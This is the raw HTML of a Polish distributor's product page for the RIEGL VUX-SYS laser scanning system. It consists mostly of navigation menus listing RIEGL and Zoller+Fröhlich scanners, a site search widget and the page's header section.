<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vux-1lr22/" class="hfe-sub-menu-item">RIEGL VUX-1LR22</a></li>
<li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-1lr/" class="hfe-sub-menu-item">RIEGL VUX-1LR</a></li>
<li id="menu-item-12763" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-1uav22/" class="hfe-sub-menu-item">RIEGL VUX-1UAV22</a></li>
<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-1uav/" class="hfe-sub-menu-item">RIEGL VUX-1UAV</a></li>
<li id="menu-item-12620" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-1lr/" class="hfe-sub-menu-item">RIEGL miniVUX-1LR</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-3uav/" class="hfe-sub-menu-item">RIEGL miniVUX-3UAV</a></li>
<li id="menu-item-8426" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-2uav/" class="hfe-sub-menu-item">RIEGL miniVUX-2UAV</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-1uav/" class="hfe-sub-menu-item">RIEGL miniVUX-1UAV</a></li>
<li id="menu-item-8428" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-1dl/" class="hfe-sub-menu-item">RIEGL miniVUX-1DL</a></li>
<li id="menu-item-8424" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-bdf-1/" class="hfe-sub-menu-item">RIEGL BDF-1</a></li>
</ul>
</li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/systemy-uav-do-skanowania-laserowego/" class="hfe-sub-menu-item">Systemy UAV do skanowania laserowego<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/ricopter/" class="hfe-sub-menu-item">RiCOPTER</a></li>
<li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/ricopter-m/" class="hfe-sub-menu-item">RiCOPTER-M</a></li>
<li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/ricopter-z-vux-sys/" class="hfe-sub-menu-item">RiCOPTER z VUX-SYS</a></li>
<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/bathycopter/" class="hfe-sub-menu-item">BathyCopter</a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-integration-kit-600/" class="hfe-sub-menu-item">RIEGL Integration Kit 600</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/riegl-mls/" class="hfe-sub-menu-item">RIEGL MLS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/mobilne-skanery-laserowe-2d/" class="hfe-sub-menu-item">Mobilne skanery laserowe 2D<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-12767" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-mls/riegl-vux-1ha22/" class="hfe-sub-menu-item">RIEGL VUX-1HA22</a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-mls/riegl-vux-1ha/" class="hfe-sub-menu-item">RIEGL VUX-1HA</a></li>
</ul>
</li>
<li id="menu-item-8442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/mobilne-systemy-skanujace/" class="hfe-sub-menu-item">Mobilne systemy skanujące<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-mls/riegl-vmy-1/" class="hfe-sub-menu-item">RIEGL VMY-1</a></li>
<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-mls/riegl-vmy-2/" class="hfe-sub-menu-item">RIEGL VMY-2</a></li>
<li id="menu-item-8445" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-mls/riegl-vmx-2ha/" class="hfe-sub-menu-item">RIEGL VMX-2HA</a></li>
<li id="menu-item-8447" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-mls/riegl-vmq-1ha/" class="hfe-sub-menu-item">RIEGL VMQ-1HA</a></li>
<li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-mls/riegl-vmx-rail/" class="hfe-sub-menu-item">RIEGL VMX-RAIL</a></li>
<li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-mls/riegl-vmz/" class="hfe-sub-menu-item">RIEGL VMZ</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/riegl-tls/" class="hfe-sub-menu-item">RIEGL TLS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-tls/riegl-vz-400/" class="hfe-sub-menu-item">RIEGL VZ-400</a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-tls/riegl-vz-400i/" class="hfe-sub-menu-item">RIEGL VZ-400i</a></li>
<li id="menu-item-13371" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-tls/riegl-vz-600i/" class="hfe-sub-menu-item">RIEGL VZ-600i</a></li>
<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-tls/riegl-vz-2000/" class="hfe-sub-menu-item">RIEGL VZ-2000</a></li>
<li id="menu-item-8452" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-tls/riegl-vz-2000i/" class="hfe-sub-menu-item">RIEGL VZ-2000i</a></li>
<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-tls/riegl-vz-4000/" class="hfe-sub-menu-item">RIEGL VZ-4000</a></li>
<li id="menu-item-8448" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-tls/riegl-vz-6000/" class="hfe-sub-menu-item">RIEGL VZ-6000</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-tls/riegl-vmr/" class="hfe-sub-menu-item">RIEGL VMR</a></li>
</ul>
</li>
<li id="menu-item-3598" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-2/riegl-ils/" class="hfe-sub-menu-item">RIEGL ILS</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/zoller-frohlich/" class="hfe-sub-menu-item">Zoller + Fröhlich<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-8295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/zollerfrohlich-tls/" class="hfe-sub-menu-item">Zoller+Fröhlich TLS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-13722" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-imager-5024-supreme/" class="hfe-sub-menu-item">Z+F IMAGER® 5024 Supreme</a></li>
<li id="menu-item-13723" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-imager-5024-advanced/" class="hfe-sub-menu-item">Z+F IMAGER® 5024 ADVANCED</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-imager-5024-essential/" class="hfe-sub-menu-item">Z+F IMAGER® 5024 Essential</a></li>
<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-imager-5016a/" class="hfe-sub-menu-item">Z+F IMAGER 5016A</a></li>
<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-imager-5016/" class="hfe-sub-menu-item">Z+F IMAGER 5016</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-imager-5010x/" class="hfe-sub-menu-item">Z+F IMAGER 5010X</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-imager-5010c/" class="hfe-sub-menu-item">Z+F IMAGER 5010C</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-imager-5010/" class="hfe-sub-menu-item">Z+F IMAGER 5010</a></li>
<li id="menu-item-10679" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-imager-5006ex/" class="hfe-sub-menu-item">Z+F IMAGER 5006EX</a></li>
</ul>
</li>
<li id="menu-item-8294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/zollerfrohlich-mls/" class="hfe-sub-menu-item">Zoller+Fröhlich MLS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-13296" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-flexscan/" class="hfe-sub-menu-item">Z+F FlexScan</a></li>
<li id="menu-item-13406" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-profiler-9020c/" class="hfe-sub-menu-item">Z+F PROFILER 9020C</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-profiler-9020/" class="hfe-sub-menu-item">Z+F PROFILER 9020</a></li>
<li id="menu-item-8454" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/zf-profiler-9012-2/" class="hfe-sub-menu-item">Z+F PROFILER 9012</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zf-mapcam/" class="hfe-sub-menu-item">Z+F MapCam</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/oprogramowanie/" class="hfe-menu-item">OPROGRAMOWANIE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-2/oprogramowanie-riegl/" class="hfe-sub-menu-item">Oprogramowanie RIEGL</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/zoller-frohlich/oprogramowanie-zf/" class="hfe-sub-menu-item">Oprogramowanie Z+F</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/oprogramowanie/pozostale-oprogramowanie/" class="hfe-sub-menu-item">Pozostałe oprogramowanie</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/start/galeria-wideo/" class="hfe-menu-item">Galeria Wideo</a></li>
<li id="menu-item-10282" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/start/wydarzenia/" class="hfe-menu-item">Wydarzenia</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/start/kontakt/" class="hfe-menu-item">KONTAKT</a></li>
<li id="menu-item-13950" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-860-g/" class="hfe-menu-item">RIEGL VQ-860-G</a></li>
</ul>				</nav>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d51c22a elementor-hidden-phone" data-id="5d51c22a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6f074557 elementor-widget elementor-widget-wp-widget-ajaxsearchlitewidget" data-id="6f074557" data-element_type="widget" data-widget_type="wp-widget-ajaxsearchlitewidget.default">
<div class="elementor-widget-container">
<h5> </h5><div class="asl_w_container asl_w_container_1">
<div id='ajaxsearchlite1'
data-id="1"
data-instance="1"
class="asl_w asl_m asl_m_1 asl_m_1_1">
<div class="probox">
<div class='prosettings' style='display:none;' data-opened=0>
<div class='innericon'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg>
</div>
</div>
<div class='proinput'>
<form role="search" action='#' autocomplete="off"
aria-label="Search form">
<input aria-label="Search input"
type='search' class='orig'
tabindex="0"
name='phrase'
placeholder='Wyszukaj...'
value=''
autocomplete="off"/>
<input aria-label="Search autocomplete input"
type='text'
class='autocomplete'
tabindex="-1"
name='phrase'
value=''
autocomplete="off" disabled/>
<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
</form>
</div>
<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
<span class='innericon' style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button>
<div class='proloading'>
<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>
</div>
<div class='proclose'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px"
width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg>
</div>
</div>	</div>
<div class='asl_data_container' style="display:none !important;">
<div class="asl_init_data wpdreams_asl_data_ct"
style="display:none !important;"
id="asl_init_id_1"
data-asl-id="1"
data-asl-instance="1"
data-asldata="[base64]"></div>	<div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg>
</div>
</div>
<div id='ajaxsearchliteres1'
class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>
<div class="results">
<div class="resdrg">
</div>
</div>
</div>
<div id='__original__ajaxsearchlitesettings1'
data-id="1"
class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
<form name='options'
aria-label="Search settings form"
autocomplete = 'off'>
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1">
<div class="asl_option_inner hiddend">
<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
value='0'/>
</div>
<fieldset class="asl_sett_scroll">
<legend style="display: none;">Generic selectors</legend>
<div class="asl_option" tabindex="0">
<div class="asl_option_inner">
<input type="checkbox" value="exact"
aria-label="Exact matches only"
name="asl_gen[]" />
<div class="asl_option_checkbox"></div>
</div>
<div class="asl_option_label">
Exact matches only			</div>
</div>
<div class="asl_option" tabindex="0">
<div class="asl_option_inner">
<input type="checkbox" value="title"
aria-label="Search in title"
name="asl_gen[]"  checked="checked"/>
<div class="asl_option_checkbox"></div>
</div>
<div class="asl_option_label">
Search in title			</div>
</div>
<div class="asl_option" tabindex="0">
<div class="asl_option_inner">
<input type="checkbox" value="content"
aria-label="Search in content"
name="asl_gen[]" />
<div class="asl_option_checkbox"></div>
</div>
<div class="asl_option_label">
Search in content			</div>
</div>
<div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt"
aria-label="Search in excerpt"
name="asl_gen[]" />
<div class="asl_option_checkbox"></div>
</div>
</fieldset>
<fieldset class="asl_sett_scroll">
<legend style="display: none;">Post Type Selectors</legend>
<div class="asl_option" tabindex="0">
<div class="asl_option_inner">
<input type="checkbox" value="post"
aria-label="Search in posts"
name="customset[]" />
<div class="asl_option_checkbox"></div>
</div>
<div class="asl_option_label">
Search in posts				</div>
</div>
<div class="asl_option" tabindex="0">
<div class="asl_option_inner">
<input type="checkbox" value="page"
aria-label="Search in pages"
name="customset[]" checked="checked"/>
<div class="asl_option_checkbox"></div>
</div>
<div class="asl_option_label">
Search in pages				</div>
</div>
</fieldset>
</form>
</div>
</div>		</div>
</div>
</div>
</div>
</div>
</section>
</div>
</header>
<div class="wprt-container">		<div data-elementor-type="wp-page" data-elementor-id="976" class="elementor elementor-976">
<section class="elementor-section elementor-top-section elementor-element elementor-element-404a3e25 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="404a3e25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-fan&quot;}">
<div class="elementor-shape elementor-shape-bottom" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fb67865 elementor-hidden-tablet elementor-hidden-phone" data-id="7fb67865" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7ed51191 elementor-widget elementor-widget-image" data-id="7ed51191" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="300" height="89" src="https://www.laser-3d.pl/wp-content/uploads/RIEGL_Logo_Schriftzug_rgb_R-Copy-300x89.png" class="attachment-medium size-medium wp-image-6361" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/RIEGL_Logo_Schriftzug_rgb_R-Copy-300x89.png 300w, https://www.laser-3d.pl/wp-content/uploads/RIEGL_Logo_Schriftzug_rgb_R-Copy-768x228.png 768w, https://www.laser-3d.pl/wp-content/uploads/RIEGL_Logo_Schriftzug_rgb_R-Copy.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48ad90fa" data-id="48ad90fa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ac3df27 elementor-widget elementor-widget-heading" data-id="5ac3df27" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-xxl">RIEGL VUX-SYS</h1>		</div>
</div>
<div class="elementor-element elementor-element-20db9ccb elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20db9ccb" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<!-- <link rel="stylesheet" href="https://www.laser-3d.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"> -->
<link rel="stylesheet" type="text/css" href="//www.laser-3d.pl/wp-content/cache/wpfc-minified/2frsm5al/bmy5y.css" media="all"/>		<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#Parametry">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">Parametry techniczne</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#vux1">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">VUX-SYS z RiCOPTER</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#vux2">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">VUX-SYS z VP-1</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#vux3">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">VUX-SYS z VMQ</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#wideo">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">Wideo</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#dopobrania">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">Do pobrania</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-5e67b23e elementor-widget elementor-widget-menu-anchor" data-id="5e67b23e" data-element_type="widget" data-widget_type="menu-anchor.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 12-09-2023 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div id="Parametry" class="elementor-menu-anchor"></div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-103dee9d elementor-hidden-tablet elementor-hidden-phone" data-id="103dee9d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-727012ae elementor-widget elementor-widget-image" data-id="727012ae" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="300" height="89" src="https://www.laser-3d.pl/wp-content/uploads/RIEGL_Logo_Schriftzug_rgb_R-Copy-300x89.png" class="attachment-medium size-medium wp-image-6361" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/RIEGL_Logo_Schriftzug_rgb_R-Copy-300x89.png 300w, https://www.laser-3d.pl/wp-content/uploads/RIEGL_Logo_Schriftzug_rgb_R-Copy-768x228.png 768w, https://www.laser-3d.pl/wp-content/uploads/RIEGL_Logo_Schriftzug_rgb_R-Copy.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-110ee9c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="110ee9c4" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b645840" data-id="3b645840" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62676303 elementor-widget elementor-widget-text-editor" data-id="62676303" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>RIEGL VUX-SYS<br /></strong></p>						</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-57bea843 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57bea843" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a84a339" data-id="1a84a339" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-36ba54e4 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36ba54e4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
